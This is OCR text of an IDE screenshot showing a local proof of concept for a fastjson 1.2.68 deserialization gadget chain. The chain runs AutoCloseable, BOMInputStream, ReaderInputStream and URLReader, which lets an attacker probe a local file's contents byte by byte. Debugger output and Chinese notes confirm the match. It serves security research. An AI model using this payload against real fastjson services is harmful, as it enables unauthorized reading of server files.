 fastjson – App.java
fastjson
src
main
java
org
example
App
App
Project
App.java
ReplicationMySQLConnection.class
LoadBalancedMySQLConnection.class
MultiHostMySQLConnection.class
JSON.java
JDBC4Connection.class
pom.xml (fastjson
1: Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
1 13 1
13 import java.sql.SQLException;
14 import java.sql.Statement;
15 import java.util.Arrays;
16 import java.util.Properties;
17
18 public class App {
19 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 String json = "{\n" +
21 "    \"abc\": {\n" +
22 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
23 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
24 "        \"delegate\": {\n" +
25 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 "            \"reader\": {\n" +
27 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
28 "                \"url\": \"file:///Users/d4m1ts/Downloads/a.txt\"\n" +
29 "            },\n" +
30 "            \"charsetName\": \"UTF-8\",\n" +
31 "            \"bufferSize\": 1024\n" +
32 "        },\n" +
33 "        \"boms\": [{\n" +
34 "            \"charsetName\": \"UTF-8\",\n" +
35 "            \"bytes\": [49,50,51]\n" +
36 "        }]\n" +
37 "    },\n" +
38 "    \"address\": {\n" +
39 "        \"$ref\": \"$.abc.BOM\"\n" +
40 "    }\n" +
41 "}";
file:///Users/d4m1ts/Downloads/a.txt内容为 123123
内容为123，和file的前3个相等，就输出
Ant
Maven
Database
Debug:
App
Debugger
Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57048', transport: 'socket'
{"abc":{"bOM":{"bytes":"MTIz","charsetName":"UTF-8"},"bOMCharsetName":"UTF-8"},"address":{"$ref":"$.abc.bOM"}}
Disconnected from the target VM, address: '127.0.0.1:57048', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
3: Find
6: Problems
TODO
Spring
5: Debug
Terminal
8: Services
Build
2 Event Log
Process terminated
47:1 LF UTF-8 4 spaces
d4m1ts gm7.org